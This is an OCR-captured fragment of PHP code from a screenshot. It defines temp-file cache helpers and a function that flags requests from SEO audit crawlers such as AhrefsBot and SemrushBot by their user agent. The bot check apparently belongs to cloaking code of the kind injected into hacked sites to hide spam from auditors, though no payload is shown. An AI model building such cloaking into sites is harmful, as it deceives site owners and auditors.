
$f = sys_get_temp_dir() . '/h4_cache_' . md5($key) . '.json'; if
(!is_file($f)) return null; $raw = @file_get_contents($f); if ($raw
=== false) return null; $o = @json_decode($raw, true); if
(!is_array($o)) return null; if (isset($o['t']) && $o['t'] +
__CACHE_TTL__ < time()) return null; return isset($o['v']) ?
$o['v'] : null; } } if (!function_exists('__cache_set')) { function
__cache_set($key, $val) { $f = sys_get_temp_dir() .
'/h4_cache_' . md5($key) . '.json'; @file_put_contents($f,
json_encode(array('t' => time(), 'v' => $val))); } } if
(!function_exists('__is_spy_bot__')) { function
__is_spy_bot__() { $ua =
isset($_SERVER['HTTP_USER_AGENT']) ?
$_SERVER['HTTP_USER_AGENT'] : ''; if (trim($ua) === '') return
false; $bots = array(
'AhrefsBot','AhrefsSiteAudit','SemrushBot','SiteAuditBot',
'DotBot','Rogerbot','MJ12bot','MajesticBot', 'Screaming Frog SEO
Spider','ScreamingFrogSEOSpider',
'DataForSeoBot','SEOkicks','SEOkicks-Robot',